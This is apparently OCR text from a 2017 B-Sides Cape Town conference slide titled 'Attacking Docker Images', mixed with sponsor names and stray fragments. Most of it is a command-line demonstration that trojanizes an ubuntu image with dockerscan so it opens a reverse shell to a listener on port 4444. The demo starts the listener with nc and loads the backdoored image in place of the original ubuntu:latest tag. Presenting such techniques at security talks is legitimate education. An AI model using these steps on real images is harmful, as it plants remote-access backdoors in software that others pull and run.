 SPONSORS
dimension
data
MY MONERO
OFFERZEN
MTN
Nclose
TEL
SPACE
0.48kB
string
Attacking Docker Images
Backdooring images with dockerscan :
~:docker save ubuntu -o ./temp.bin
~:dockerscan image modify trojanize ./temp.bin -l 127.0.0.1 -p 4444
[ * ] Starting analyzing docker image...
[ * ] Selected image: 'rootme'
[ * ] Image troyanized successful
[ * ] Trojanized image location:
[ * ] > /Users/hypn/temp.tar
[ * ] To receive the reverse shell, only write:
[ * ] > nc -v -k -l 127.0.0.1 4444
~:docker load -i /Users/hypn/temp.tar
d6d8949e001b: Loading layer [=====================================>] 20.48kB/20.48kB
The image ubuntu:latest already exists, renaming the old one with ID
sha256:dd6f76d9cc90f3ec2bded9e1c970bb6a8c5259e05401b52df42c997dec1e79be to empty string
Loaded image: ubuntu:latest
B-Sides Cape Town
BSIDES
2 DECEMBER 2017